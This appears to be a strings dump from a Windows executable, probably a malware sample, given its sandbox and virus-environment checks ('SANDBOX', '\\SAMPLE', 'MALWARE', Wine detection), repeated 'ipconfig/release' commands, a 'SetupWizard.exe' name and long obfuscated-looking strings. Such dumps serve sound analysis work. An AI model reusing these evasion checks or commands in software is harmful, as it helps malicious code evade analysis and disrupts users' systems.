- Class Hierarchy Descriptor'
- Base Class Array'
- Base Class Descriptor at (
- Type Descriptor'
- `local static thread guard'
- `managed vector copy constructor iterator'
- `vector vbase copy constructor iterator'
- `vector copy constructor iterator'
- `dynamic atexit destructor for '
- `dynamic initializer for '
- `eh vector vbase copy constructor iterator'
- `eh vector copy constructor iterator'
- `managed vector destructor iterator'
- `managed vector constructor iterator'
- `placement delete[] closure'
- `placement delete closure'
- `omni callsig'
- delete[]
- new[]
- `local vftable constructor closure'
- `local vftable'
- `RTTI
- `udt returning'
- `copy constructor closure'
- `eh vector vbase constructor iterator'
- `eh vector destructor iterator'
- `eh vector constructor iterator'
- `virtual displacement map'
- `vector vbase constructor iterator'
- `vector destructor iterator'
- `vector constructor iterator'
- `scalar deleting destructor'
- `default constructor closure'
- `vector deleting destructor'
- `vbase destructor'
- `local static guard'
- `typeof'
- `vbtable'
- `vftable'
- operator
- delete
- new
- restrict(
- __unaligned
- __restrict
- __ptr64
- __eabi
- __fastcall

- __thiscall
- __pascal
- __based(
- JanFebMarAprMayJunJulAugSepOctNovDec
- SunMonTueWedThuFriSat
- _nextafter
- _logb
- frexp
- fmod
- _cabs
- ldexp
- modf
- atan2
- acos
- asin
- tanh
- cosh
- sinh
- log10
- UNICODE
- UTF-16LE
- UTF-8
- e+000
- 700WP
- (8PX
- December
- November
- October
- September
- August
- July
- June
- April
- March
- February
- January
- Saturday
- Friday
- Thursday
- Wednesday
- Tuesday
- Monday
- Sunday
- .exe
- .bat
- CorExitProcess
- !"#$%&\'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- bad exception
- Unknown exception
- <5lkQ
- <5lkQ
- s1q4
- <5lkQ
- 0123456789abcdefABCDEF
- 0123456789abcdefghijklmnopqrstuvwxyz
- 0123456789abcdefghijklmnopqrstuvwxyz
- wrong protocol type

- value too large
- too many symbolic link levels
- too many links
- too many files open in system
- timed out
- text file busy
- stream timeout
- state not recoverable
- result out of range
- resource deadlock would occur
- read only file system
- protocol not supported
- protocol error
- owner dead
- operation would block
- operation not supported
- operation not permitted
- operation in progress
- not supported
- not connected
- not a stream
- not a directory
- no such process
- no such device or address
- no stream resources
- no protocol option
- no message
- no message available
- no link
- no child process
- no buffer space
- network unreachable
- network reset
- network down
- message size
- is a directory
- invalid seek
- inappropriate io control operation
- illegal byte sequence
- identifier removed
- host unreachable
- file too large
- executable format error
- destination address required
- connection reset
- connection refused
- connection already in progress
- connection aborted
- broken pipe
- bad message
- bad file descriptor
- bad address
- argument out of domain
- argument list too long
- already connected
- address not available
- address in use

- address family not supported
- operation_would_block
- timed_out
- wrong_protocol_type
- protocol_not_supported
- operation_not_supported
- not_connected
- no_protocol_option
- no_buffer_space
- network_unreachable
- network_reset
- network_down
- filename_too_long
- message_size
- too_many_files_open
- already_connected
- invalid_argument
- interrupted
- operation_in_progress
- host_unreachable
- bad_address
- destination_address_required
- connection_reset
- connection_refused
- connection_aborted
- bad_file_descriptor
- connection_already_in_progress
- address_family_not_supported
- address_not_available
- address_in_use
- permission_denied
- too many files open
- operation canceled
- cross device link
- resource unavailable try again
- not enough memory
- no lock available
- function not supported
- no such file or directory
- no space on device
- invalid argument
- directory not empty
- io error
- device or resource busy
- filename too long
- no such device
- file exists
- permission denied
- bad allocation
- invalid stored block lengths
- invalid distance code
- invalid bit length repeat
- too many length or distance symbols
- invalid block type
- invalid literal/length code
- unzip 0.15 Copyright 1998 Gilles Vollant
- incorrect data check

• need dictionary
• incorrect header check
• invalid window size
• unknown compression method
• 1.1.3
• 1.1.3
• incompatible version
• buffer error
• insufficient memory
• data error
• stream error
• file error
• stream end
• need dictionary
• 1.1.3
• +o*7
• MGiI
• 9a&g;
• i]Wb
• invalid literal/length code
• invalid distance code
• empty distance tree with lengths
• incomplete distance tree
• oversubscribed distance tree
• incomplete literal/length tree
• oversubscribed dynamic bit lengths tree
• oversubscribed literal/length tree
• incomplete dynamic bit lengths tree
• inflate 1.1.3 Copyright 1995-1998 Mark Adler
• xXXmVEdM5dInjKi1DRO3WlJjLpGEHfnJPxgPK4F15xz3wvLEPPL4uT36yWN5fVlsdKAKsVBju0L20bi1ha6J6PcaXFe5xSLw4piQVDh5GoMw7mcGe4e8tlnD1zhWseIX3Bp18EqGOoeqIcHGf5gvfFgBurlGmF7j4OzmXw6qOsQkasXw76Tj99S6WV008uKvjO4cnRNzmSvyntW6ShwdRbF7IuXh9zmYeJP3mnolTOg5J9BPTb667hpARr4EmmwAx0qDQP8TEcfDbWGyLDi2EXkpfRjUaRJFcm3SS6EnAPND
• liNNr5bsMxtTcNi4HXDqFv9ekATmg9CmwvC24iTPKJ80aoCY1mnJPcHV40i35KAauADrTyc4Tpo6U0m6jzKVRbPUoDIee3ReSH6bVPls8Hif8Lvkw4tnT7978FnTfzyNp8DjYWM1LkLXG9HMyoCoRso7GQoyWbmmIbiTzw5qJyDcNVeKnbF
• Main
• stKYG1C8u8WnRQJN2MhBxG9VSsywNwdoLeK2kHS3ui9d4B0eKHhMx3CEq4aVJFADtXxluYQuod5AvgcofULQPkIsbml052CeCIGN
• raB3G
• true
• false
• dJQhUYoWF0LTQI1SReGhfgjj9s07Au5Le2mFHeqwE1Q98IDJPoYel661E703fwddFX0oterBOdni8iqnH57T4j7jt4cAQO1VeWdxbxpT1OOtQtLH
• vishNmlybJn29Ik2oUblVAL2kC2XFFU1xCTLUmydIcNRDVw8be10hrdjStydfmit1fpV5fj06hah1XuzK5pHlYvhSppW7eo0xeIkvTr2lOUhM9e7lpmlNnFKEO4gUy7KqPAALczfxjYtkeYRMjRPFGpjDQsMh7xfzxMsSV6qYYQ2Tsfez9X
• HvwnjwRpe65RWAAQngHVgWCzwBRG0yUpYV4kuBdQ7uXE8XfcJ3jEcfP0MrC3XiLqnEK69puK8theAYzONLzVnN8IheOA9ROpOLRpNMSpDsHrvGTBNUYEYNh4sua15rG0lJBILKjEDEoolPHq2r0q0xLPkHKmEMgO3pakcrkPEfWtSMHcTC2DfwNosdbS6mzx64Ed49fLRgqlgxNOQaprmkgA4eu7VeSPJjbcch5QWBkTVJ7fqatLOILNQT8P38GpkcKOepvWc7BmGGWpg5tiVyCUbd59CoBWf9noCfVtuuH8
• aQpsJCRWIJaWT0dsKkrC2yHrJFiWdpblMPAtdgHwACdBJ5EMeDUXkQubLcbr5juvGqBBiL4p5orOM6hWGfBT6CALMxRiwa5PMsoOUbVILeF5kQ6uLBBeolu6Oh5wG4jlTtJiI1NvFB3vPcel1UOWV5gPlgTRT7yoOQbj1kNEff3S31SPWa19aoyDlzGDIqkMiF9jRGB0q7tAPajF45J6dkBYcAcPTa9E2PTP09ufytuFjxQ0KaqcVvciKWt2prGzGWtDQjiWvQvPL3WhqGhWQYJOjyRwnsCuRqMyzjsDx1mpKD6roHn4fq9LEz6bcnMI7ryA1KVEo19kVeSJX0Bk3V1cXqdyop12WVkRKLIgfakfgMWPl9GHU9p3VOyPLLhuPBuF11PCK4EmQh4P
• g3rLQumBYK35yrsWpbqYfM6KImLwTbKKprLMakqUpT8QgDvljW7kILSW7WItSolAYPUUhQnGLClML59Ah4eAylUlrjFxViJ6dwguSVk1nMVnyBwS
• OL9vuEdjq4uD9nt9EyCW6f1G7qJ8k1yLaA6sGPzfehIG1Puy6RHBfRCQu4cuIwwipoHqlC1LO3fh1RHMcTQE1T6Sf4Izrzi4DvUXLFbUOcEWrOgzUo43vMYyBqG4k4GjbykSoH5GznA08Ce5tp0UQ5hyyXBlFtvEFv9cxx81c6TqoNzVpiWDdlkBRl5vkQmc0Ff7F48OBFxV4s7dsNQKIgRi33VmDPNvjF82aeiWqeCTweAsEWi2AA5eon5nuCgz1tWys5ce5LnqCoCDk6tqXasVWtzLe22RNktw0KPpK5ckLLJc0Xg75TWUwjDsMomkCRbVhrxcqMB6RLj1xz9raKQAIEB2yFjhF250Kp6gLlhXknFs1hh1rOSmSaXNuoSyr5UbV1Dej41O79Xk
• oonqDAi4QQsT9vvnfaV7Pp77oLb6LD0oGQHi4NucySHR65oj0nXIW1rUf2vrJuuitcJW86b3uv40NK5ly2gx7ECNiCfLIAkoBxqchuOVDuLfgleAUWaYLnl2pHEnsA6uGPVxsBNCgWDJuOSaPJ7bSOboGMEIIbLq5Ruc8AolPicLwat3NOGWScB3xJOuicJVXfx6heLLahyTntNg7uCNNjXGCGlAYvLIfoBRmPX3gXuS9U6INQMY7xwpQ855B41tzAoPqkVKsNpCRKWiGNboPPoLrUug0T1LqTJ1XcuVktoh

• QHcYLtYsgj9Wz3HfmDnJOwaNia6yPLMUSeYp0Gh5kcEdcBxUWutM9GK3xVwasuYuDW8FysSLEWuppyQpGHJq6Yt6fMfh5WeqKdhntnB4PTYIURmHwoCfpDhl7yaNUtbi0obALM7F9P6bTM8tAGDdPD2hwxJuBGLknSCGoPUnz7kLXOx1fJo
• FjMusx87o5AodxgHAeMCLOpymo2T9rDikgdwERKuWsu8qT3ev3gAgq4Vu1gocYuEMtAby90A7H2LBKfQkW9iIQSF5bKPfyHPcu9gDFHsppDnA7n6R01sgeX57J50rMNjBlkU4THcNaySllt1SEH8wUoAYtAs52PeTtPDyzSYBtJ3007fXTjJSrjEq9oCAimgVPFdxy77wPTrN6l3D7eYizQPErmKxltFmL5M3YhUHDAs8QKcg93TngaMc18SFAKjN8AON8iPCh4lxOs5akITnFoc0s6UNejBIcY65x5lb6m8
• aLHxkmjkOKnnGX8Q8ICm7nR8k3FKVnec0j65LG5SDEXn2WnkkPYyucUBYOjOo6RqGQl5Nv6Rtf8A9LlcnALohqeJMAt5JIWP9rwwfn0NTO6xH8tY
• l4DPBxpxbXQ2ODVoAG4bA1mkSRgpVHuwE6UtPdCak8MbF0J6LymUMQPGr3fgtBKFIfbBhw63A37SveIbBFRodbdKd7JykF6YqcSUfwRJBfw2CbONRkRwuuLcvU4cOWsyVjI9bDUyQsq1RxsqFsTilDHsqweyRkfHNByYxFbABwULIUvKtBG
• Yb58vBeC8m5jkpTy3q5uRIq485GgjPxNWPE937zAmmy7tEwSlTQKxYw6KG9V1Kv7LzUYIBmHetpwu2cgNbXQVg6bSXyN3l5TloHhF7nk9aGfDp6V
• tXWXgTKvnxGWGMtyHGaGJNHvq64boNcmtVjxQiLqUmMwH8LIwXVgz2yC6NKeoPbKfuxHfIXmFSQpN6iMcMAt8njr9hTOowM1sVsEJr5XiXxv6d1k8Xlri0YUAzfxP01MH2dSeWRXIpdDREnwzGJzwdC3SJjRj4ihqYdghU8alW2nwonaHFwCYyfVOKn3zgDi1q5U6eFqVjScC0tyz1KFpLVJDwtcsNwcFtLmwXiJE9sjPQGB7kI7fLJHUYqeYB0WzIsp3rP625cQ0WyP9D1IwIKaFVMUjky4J8AeM79D1EjI
• dxTVsD1le4l4Pl7VhmcR9nbenhR8o0qe1KVlEx1Jh8XgImflsqzMdLPGijq4oCaWFSjWqRIK0nfOdKun3vQzPYt9uPr6xCelOLu0fNwfXt0wJgYBruYYdIRm4oUmD0TG9Vtht14mnj1h1CDud2snn65pNHWYUEe4xAKakCjB5Y70dt8g2rjDgIpG8IBfXw2q1ElAYbpMyM8LTsT3IJ3hHCqX4zXrMoSvIML7rGO4VcSFY6bKhGImrhXhlD80L76UVi5PDEhTXVhTOWU7NGRx5E81hqfnFnO27fQrnWL84SaI
• LzEcEVmMDvg6rjzYmJeGiqBbMYj1Oei5dK7wY4WX6QGJkJeIiL09KyWdTIJzX43YFETFgGBdUXFT77Q4369FbxkfDUoSTG5X5RhMGERcL2y6EBubSVXsUddkI7nfpX5nuG0BlfyTWsFSdh05e8cihOhRv4K1GHvna4msddMCpPnTpcWABhaxo5vB3IFDkGAYrIae9JR2IW4TfkGoGGG7mb9AYdfDgCk0O1KoUss58O5GbDmWjj4y7JGbBTBATcr5X4V29vq5tDR9X3QArRaVuOT8QmVbW3uIDD4KoqVDiOOe
• Sl2inqF7m9XBm1IpF0iRhtpqXpnVpaMczlaBRAfoe3HRzUESzwj8HMheUyLzoYumng6xMyifkeg5imHB5eKnkpQM1uOpcD3ASwCzpeveurephAViI4imIKYPOgFFBwuv17NdaYrJqAQxSKRVkDOOBDwRG3d130kY3JPYvyESFD7H2QtN5ao
• PfkthMQfN2VjTyejAGqlHjosA1mJxalOWGbHawa6JeSC714xgib6Myetl6eLyQYSGq5VPaKDjGsXpmuC3ufBCoyB9rt2LUl2PaYIslou2Qq99d186W8gBMyJEbbUw1bNqXqOcQdfc4IEcM63PAXHbLPEhiBvIp6aKbEcfvJqQroHVR2RUIzIMtn8dA7DKUCynwv2OdTwPXFbfO2tjVmmT5wRoGgMvWaS80vF7X1YHqRIzAcgeaoN0T4xz4GcpvYt7XMGpPLcOrvBOHw19Hnvzg7McYdJp7j9F78SUWiwiscRsgR3O8G58BeawzM3WWb8ssVdWx2f0KHeqW24emimdrIdyLusYHz8mjhQKUSDBsW6c1FgFEPollMo7mzX2GmjwlReDr7SvtXAMijf
• Jmqx3uj0ucX5mdtqPn2M609pwIdGVGljRUIQqqVr5g22zLj6FCYixbp6VOnjrFwoughx3VulOUNcKFyQYyt0ugJkil5RGNNq7JfgolMAGJsnjy0t4kAg4FL93ndEsCx2eLbyHJKN6P3PPt4W99PoaGfg9CxmK6J4oR0X04vj2VygeJNrxk5
• To3Vqr4WG5nxGHvuIyXzYBSNaCJ7T82rEOKTjCPoPHhRxRwdPg6jFpJQNJzWRl0sAIfRPkTTlCUdbPH4knpA2VC5IxNxB9zisygwQIzXczoYbhE0kjg0dFihYrRVFcyQdadMg5A699XlBpSrdLChkaW6vGlS8LEw9DaIUL3GFJ2823MdAN7
• BBBmueacbejacfjSj
• SetupWizard.exe
• dFy1xtQSvD0r8UUYm282FEb6Lr43SXPObrqMkzqa5ee8syQqUzn0DJOCNSJzjg0XySFh8tA2xlkIghAINiehCAra3oGAmcxhVNBSa3WeadR1RAVK
• bad cast
• ios_base::eofbit set
• ios_base::failbit set
• ios_base::badbit set
• iostream stream error
• iostream
• unknown error
• generic
• bad locale name
• QDPyhjuB2dsVRsVj5jQupyB9BmJQp52QVcxTLixdXLmdaHBUnTdNSolKFDbgc8V5sxJ4peeDBM4nmhpDKWt1wIyfqNRNJcwgPNgdlEGe0kmj6oNIGSg4pM08L48SmWGxaf0y65K8jbzrWIxImndW2P8IGjMtlyxnaoPqzV3lSPxMnpCvzgW
• E5wvh9qKaxmA3wSjYq4wvDGQPiUBYX0R4eW7oE7KLPgItwxUzMkSAT3gSmkNXeT0MGCAFwYDrSeIYB6v6VpSufnkyrf4BUAlo9nXIBHAwiIMTgjA
• wine_get_unix_file_name
• kernel32.dll
• pIcMlDsh1dazcibHnHXpUNXnNgzL3iqP56GXqgDQoCFq6CIEybqtHHDwYFohlXTJaWD7dDrGJ303x1ws4fcOnFHFpR86FwQAC0d36AgCzUG9nDL4Qo5p9C2ahMKRqXKAQ0moCB04i8zI7RIqe4H2na5WHMswHw50zBNBrT6Yd2LaRgADREnjwBJyEGKjbCkcWq2XnotXtpB7sCCOTvfGfWt53LlQfT1Ax3hAmGA7cwJCgU7dNWasiVfdBKg3Q9EHf0zrt7pbj53Ynjl6rcMJzWwc2OMaErN8pLFhXFqrGdGTtdAS5txqa9iRQArLV02wJL9Gd7CM5y6lUbcYoWAjdm5Evb3MAgSDkoi6HRwE8bWDG3tYqJSY55Twl6FraRXjF0bM53a6lydrpMMr
• LKMg46PVGnKwL2lhrWANyR9HB9C1dGBtQoqXrytHWXhakECK8DDx1WwNFUecRtwsWS1mHd5iAu1iymAKbvSfEodK41kyHxqCBpmPwPpYJ4i0VMeJ
• 8V5a832QRS2u0PGMg3kDdGK8Gv1c1t0rDiQvJ4RT3p2eITyihv2iKp3mDvn2cgamrXzLxlR2Ff4DzFoN9yiF71FojMKmloBCy3alCkxD7dHvV0Pm
• s0fTPa4O5AG3lgcW0ED5RWeIvMYRbetLhTIL9JesOmGV1u7IeF2X77hIcLvpLAjRqOFwAD6FeBLQ5DnKDww8t97TB3G41RQfENqepiBnOgv5IUNB
• n9JIF3HnhOPNVoKdLPQfc2rgtVgB9FwMIblNa5Q2o7EwEmizuPOXwsRaDiAl5DkflueR94PTXTidBoawKOxG2s6NpRmV42cBCun5vFM6rxpAhwpCmXLzljq8fyNN7h43bBO32kFQSShhH4o7etlaW40boIHfF2fkPjEKvbkx7mHNizNQzwb
• SANDBOX
• \\VIRUS
• \\SAMPLE

• IDMiXEKt5IfAnLdBl2bH4T8Kslq7hJFoKVsD4IyOf30n90XBsSFTcfqcLDGXOhOXodFi0mtuRKuRaAibc96pMLSbo5BcyoPBM7fg6f4aFwsNjQ8UKQ308OHyTqt35T4OKz1A9WEkAIbqmyGI1f7wVHR12a3kR26pJFOsf0klEstC0VqNwLU

• MALWARE

• VIRUS

• SANDBOX

• ItXhfzHPruhLzbRst7GvxaY33fGfNiCsJFVBu29qjt0fWj3TUQF7R0VBwCkCDTzANcV76dyO9bYcxJNUcv6c0vYSw8DKY0CSGhYknW5aBkBUIJnVf86MMdMqA1SbwkaUYhNdc1kRFesJWVU6OUunDzo2EetuYXC08HOh02mEGTmXLqxnvcOYyTnLVh4hdqkcndaAOwGsiVgYLBitIqia6rIX1ou86zylNBFFhUjvsCo7FjdRJeSWpjRgLpOFBGz4kNSBxwChvQ8LeMhMCmcVeuIupLiyOrzHGS3Voxux4a6k

• ipconfig/renew

• ipconfig/renew

• ipconfig/release

• ipconfig/renew

• ipconfig/release

• 5pDuf2CjXDT4o8Y8EdQj0kemRMq7LkYjjH6aBjXya9nnYaaf48nJ4wfSB3qrfFUkupLfdgq9a2jjLL4c6hq90PLGw1N5bpNmPrsQ4Hp6tzECWREQqNXk7FfQk0sfROp2VCOUj8S1rzEqpAY96KKTP9B0zItrflt6MMdfcLi6leP7Cg35vcjiL5lIlohuPHPlKELq8xD5mfWtHqTKu5TLD0qH8GvzSLfDBWrTG4njwJ4yrOCkhmzsj8mq4H6adCxWvkRUwFxGMjsMgmf3sUagNnauE0f7jyyj0pvAunDIY0JScdSe2zcVhompUBnxh48P1KAPzVIsPiHVVIEim9450v0iMRivNutHPt8CEh227exez3Fqcmh91q0TYkFvljkh61YcoQTj4MXWPcndrCN2pyFOzvlISe9nfCIkVF1PiJ5aGE9DIHUHgs7cURqWVcERwIr3iaivaroP29sxXET1H2KDU6mSecA16w7vbdd8wuLBTqT63lRXxHBCScTmFePr52x10iOnGJoLBf5VPnNGhriyzp8epijdxYk2RkLOnjLfCmK289sq9GXFeevYLr2JvSU8CNhVOBJABYlJFMsC4qp9wrKKgG6RX1z4KH85Ehr1sEOQcedMD9V3B6XjE6EMQrpGwwIu1gplhr3vk70DdQti2tx4RLX63Xk0Oh0jrIr4lLqhHUU0O4wJRbe54KlOpDTYj60TRCYwI2IkrLtKjD7Sy1Y4R7Wu8aHfwitznWTa7DmCCy9DEztv0gWPR96Ghv4CN0F8HjiFqze9WURupNgX9Mq3SUc9TSuSyRycsEuXBglXhhzRryItWRiywoCPMEDyPiJDsagwru5T21i9mrocezQWPWpI6Wp8OCPvQD4EOchGdLra09OKSPD9K4xYrYH2ktMOx0dt1gksnFtAwFaisPzgCPlDMWiEiPsmggLzWv1Cns336vxJmVlTnfC0qGdqJ8HDzCu53AAPsw1g4tYIODhcvaAzYEFMH6hYQmNBn4M28VsUKMwHSAqM5lWdoW4coWVrkYRjxpKpfmDJD58SqxxOLsPYVl281emQ22zRIX7q161qemHdbq6XN3Qdcdp4SSdOQiqrHXVOV8hK927rEifq0x1x9zbvqh4ItBJJQyJzR2it4Rd4elQSIgRP18CY59uEr1sW4JvXSN5BY9CdyHjbSIrT1Cupeo1vyly6anAzFKE3L70vtdCm1BkNqkk1ReofxrHcNiUaDzJYCWEM9X6VyRiH9fKKGg3dzXh3IIjX2219YkOtBi7YOESPd3cYjXkndT59blcvef7194mvmkrQwKSrNQYPcYeay7ofMxehEMAPd5VjAckdFziN69rbC5swgoWlricPOzYDauQSYOuTzbgcrMNEF9sXAnUIqdaGjVLbJw7IR568UhcVb4hFjflsoCWUiBmpOyn1xwtM6IIhHdFkLB2qiyVv4A7JXmez3zds01lB8ns4eXtGLubQcrK9BAWgF2oLRtAzmFQe0zNra9CoL9LEsk4

• myapp.exe

• mecpeT4cUftxHMujsbBn6SYngTNW59NN7I6gX2WiVMP4J9xHuAsuXgMUdT6qUBtk0YvKCt7fa2Npaar4kaxdOdMkxorvoVGuhdMGDkjAHj9qGcjELESPsIiXBV7jk8NaJcfkIXT6EW4VJqmt6ov6Y5gsJbIRl2oWFj1pP8UG7o9HzOVc8gfcLXhBlRibLh78Stb6dS1wealsadye9KRLpkyoMNfcJoOGIcH1mAtX8R2RghQD2T0VMtW2tQnO9Frk1Aoe3Xey0bWyptCf6ldf410VO0STDg7q7i0ij5R4YQf8R7LxeiTIFUOHgingC947TB8brgCshGr7IloIOypMfseagPNDj8FbMjkk0ejT6DtYK8FGJtUoMgDkgPxLCPt7DPXCO0tKFFDczgW4

• string too long

• invalid string position

• CfgKfSyYKuAwwa64eLxR7jRPhouiQD8QtuoBHNuCdcygRYbO7ddI8da5Iwtp97DL0wVFVU8x6vJsfLcE4lqNasCaFy2aCgeRhH1xbie7K1DqA4aoxpSyGpoIBOXudD4WFIsXF5PHjcRakXWhi2Uzgv0kModYonggNADWHvtBDjdor9j5k8yImfoudeSX6cKuACEFyRY4otyxpQVWUVo0zdSHF7dsPppNavbuwxEiXDXJcVlwC3IFp6cpGDxdBRXOXez2VX9tywDMlN0SdmsauDpYBdpCT35AF6O37HuG6LSfQreAN798nD2Lt7rPMWgCfMwyom81iKckgqgCHSYpG1V39prFLdWTTgXLaCUuDKaXDUcqwyN22Kp6f2lGW1qQ8P43Lg23lOyOxB3S

• QR3Yj0lXsVOvwAdUQSmp04Nq4EcIl9WTO2iIARCfysTK25oXGG62uszfdM6yN7hcGLy7IOk4rOwhUFRv55fsAqN4sUNb9lbwLQz8nAbo31vAGiax088H1WeL97tQGHSv8dKeORmxCGSfXgKRd5Md5TXwU6wULtCzJSeqRcu3J5TNoh41jiV

• pdsjJCpupBtm0ieTAa8MIVlULuSfvmgy9pEKLNYe2tDfOsRaO4KmoBqQl648gmICweVOnSM9mBWLdfEc6mKlqNmhWlCVRaGsTMT1REKcVddiQrmfA7uQiabBH6OnV8MzHD9Ak5vPVlGsJtXAuPgKgsANh8ovogQurIbxJem13Y49doEv7nlIrz2mU7wztbULHluEPmjeAXuuXSNiP2T9LzBhtAO7L9eWadvsfO7tq4BXWk1h7r8d1E92m0pWc5cBzsDin7ch0TrdvG5NuE8RL8bEyFM9XyukIxceuUEEm1xe

• XsusNzCdpGEanBPVs2e2X3SnkWPPW8xzK2UkzAPWKfHTsGKnvYUqCBAcKxr4zwfokaycRgcKbMhj1nk4v7gawXGxorGJnUT3CYPvRLqHULxyE9Jek5wW5LaA8rl02VDBVdlINEfC0NmiylAiadawR1TkGrRwL82pOgVmYTi9kAhGucX1vsR

• DisplayName

• 7b12mJPYxh0DJQprdfayKogPxiJhlT4BA2CtEtvYk10WjHu3hNFsQjbYpDfGFlOjrAck3TqcimD8JnhL5zW5CoaG9HhzPbuuHvGKcyefw3lMStA94elmt9AeY1m3dHp3L2fTMpwySUi1auIW37kdUsNCXeLIM5k8l3fYDMSh7XiszLne7bD

• cJznJ1qTf3EOQDhDG7D7m7xmorJzyPy6Mc3Vd3AIvXXmDkxewACPp1EBOypLwgpOFnzVf7jdsIUMtfS85js1DyCYSKerbC6vc08hzP2moROy1yv6v7E3vRhoutNmDiVzTvgpQgpvke0djmmKbvfVlsF5bmHjoD0iq1XlzUqhRLNmMI8twIJfmk9BagyekW8KylNIcLiFhHBGhGjxcIe8GUiQheV4IsVQe4QH1fuYuqLX1c70U7fjk913YvwTfnMjvoF4dcMQ1xI3BczMBgU69kpJpzWRVPOJChl9TYbf3RPQ

• DisplayName

• MMCdm2sYs33vsyW02XwPpo8TGaivgoPqCMEQ4OyH9JfNQdv7YwdvTDoh1z54mIY1hhBk50wratjHR702auM50k9RHN0P2EiRrgfLYJ34LOWhMYL0JTms1wMd9dSo3BDCbjukozOd2uD7qnEy8rexpLIyAnjPPRibQHxb3tpiOlvkeOVsbsVfEVgW5WvLjA2IcIlvHKotSmqybDlKXSavmjIbwJql2R4EdLCvgahGLGUVR74LWmPjayjPBHId7C3Gg90nENwDRBg7qpK6U84COKeeTWKwgJ7M3iPnUcyMmwpgCzvyW4cp8lCuLIAXJWPaAGjJ9eJoi114JvQgtHKGYbArpnYInRdkepLJxcppxKtJG4MBhertntcKQrpwD1K3CdOClMPDNAO0UWNe

• Kn2wn6CbRFU9uI46c8vIePaSLLn96h95Of5EES6QXAKbfQOHQEyXaWyytskzypT4Vka7GMGnSOcTQu41vvndWgwjUuhDsnXSlR0y2EYFKQbTHm27XMYpDOMKxYc1mTt21noFFjnwOTbm3JeqJOoyCFSkVJxUJbPltv7h0v1yvT934grHXaE

- ElSTmL3Mzzz4oO2Ua1hr9dK7xrguH4Dxxp4lAt82iUF3st0rLlkt3v6MuJR861L9anHMjvRqzHeNuN90ktVuAFsWLlV0TJko3FeimM9rYFmHPeY0
- 5.vp
- ,v99.v
- g.v3
- -vs\\1vY]1v
- h0NC
- j0Yf;
- uHjAXf;
- _^[u
- D1$$
- D1$$
- <5|C
- u\t9Y
- u\t9Y
- HAO8
- 9] t"
- 9E$u
- ^_[3
- =0\tJ
- Huzj
- ItDf
- uJSSR
- hh`I
- r2f;A
- 8f;A
- WVU3
- >0t-N
- @uhV
- Xf9E
- Xf9E
- Zf9W
- t3f;
- t0j@
- tVjU
- tgf9
- t9Wj
- u4Wj
- u4Wj
- uF9C
- Yu2Vj@h
- u\t!C
- f;1u
- PjAS
- Pj9S
- Pj8S
- PjOSj
- PjIS
- PjES
- Pj0S
- Pj7S
- Pj6S
- Pj5S
- Pj4S
- Pj3S
- Pj2S
- Pj1S
- PjAS

- Pj0S
- Wj7S
- Pj6S
- Pj5S
- Pj4S
- Pj3S
- Qj2S
- Pj1S
- <0|o<9
- "<;u
- +PjUW
- t VV9u
- SVWUj
- tO95x
- t%Ou
- s\t9q
- UVWS
- L$,3
- QQS3
- f90u
- f90t
- u(9u
- 9E WW
- SVW3
- <et
- |+;E
- Wj0V
- y&8]
- 80t-
- v6j0
- j0Yf
- u'j0X
- >0t-N
- @ucP
- VVhU
- xy;5
- j;Yf9
- j;Yf9
- @PSjU
- WVjU
- >Cu/f9F
- uCPVj
- f97t
- f90t
- nteluM3
- ineIuV
- Genuu_
- "u\t3
- tGS3
- tAVSP
- t"f;E
- j\\Xu;
- j"Xf9
- j"Xf9
- f9>u
- 5`/J
- Ot\tA

- <v5h:
- uPVWh
- h4XI
- =4XI
- hu1B
- 8csm
- t6hh
- h@XI
- =@XI
- 8csm
- h1-B
- SVW3
- hxbI
- hhbI
- hXbI
- hDbI
- h(bI
- htaI
- h\\aI
- hDaI
- h$aI
- 50PC
- u,9E
- PP9E u
- 9E(j
- ~E8]
- ~18]
- PRAQh
- r,9z
- rW9q
- ft!9q
- 8csm
- 8MOC
- 8RCC
- Hu4j
- u Qj
- @u(j
- ?MOC
- 8csm
- 8csm
- t&:a
- h8XI
- h8XI
- @uoV
- @uqV
- @uqV
- woSW
- uBjAYjZ+
- 6PWQ
- FGIu
- FGIu
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f

- oF f
- oF f
- oF f
- FGIu
- FGIu
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f
- oF f
- oF f
- oF f
- ;F0u
- =TFI
- 9;t>
- hHFI
- ;E(s
- ;E s
- ;B4t
- B\\+E
- B\\+E
- BX+E
- BX;E
- pxV4
- U RhX&I;
- Rh@%I
- B4+E
- J4;H,u
- ;Q4w
- Q,+U
- B,+E
- H0+M
- ;Q0s
- A0;B4tY
- Q,+U
- B0+E
- ;H0s
- Q0+U
- ;B0s
- P0;Q(t7
- ;Q,uE
- Q,+U
- B0+E
- ;H0s
- B,+E
- H0+M
- ;Q0s
- J0;H(t7
- ;H,uE
- ;Q,u
- B,+E
- H0+M
- ;Q0s
- J0;H(t7
- ;H,uE

- Q0+U
- ;B0s
- Q,+U
- B0+E
- ;H0s
- A0;B(t7
- ;B,uE
- A,+B(
- Q0+U
- ;B0s
- Q,+U
- B0+E
- ;H0s
- A0;B4tY
- Q,+U
- B0+E
- ;H0s
- B,+E
- H0+M
- ;Q0s
- Q,+U
- B0+E
- ;H0s
- A0;B(t7
- ;B,uE
- B,+E
- H0+M
- ;Q0s
- Q0+U
- ;B0s
- P0;Q(t7
- ;Q,uE
- B,+E
- H0+M
- ;Q0s
- h|'I
- hx'I
- t"h0
- M,3M
- hxIC
- ;E$v
- E$+E
- ;U$w5
- h@IC
- M0+M
- ;E0v
- ;M0u
- ;U0w5
- h,OF
- 0SVW
- 0SVW
- ;Q4u
- 0SVW
- r6h8
- 8SVW
- 8SVW
- hpEC

- h@EC
- h8CC
- 9A8s
- 9B8w
- 9B8s
- 9A8s
- 9A8s
- B8+E
- ;B8s!
- h(kE
- h0jE
- h@gE
- hkAC
- h0AC
- h0=C
- h4`C
- zuwj
- QhLVI
- @.data
- `.rdata
- .text
- !This program cannot be run in DOS mode.
- MS Shell Dlg
- french-swiss
- (null)
- LC_CTYPE
- BLC_ALL
- HH:mm:ss
- dddd, MMMM dd, yyyy
- MM/dd/yy
- zh-tw
- zh-sg
- zh-hk
- zh-cn
- zh-cht
- zh-chs
- tr-tr
- th-th
- syr-sy
- sr-sp-latn
- sr-sp-cyrl
- sr-ba-cyrl
- sms-fi
- smn-fi
- smj-se
- smj-no
- sk-sk
- pt-pt
- pt-br
- pl-pl
- nl-nl
- mt-mt
- ms-my
- ms-bn
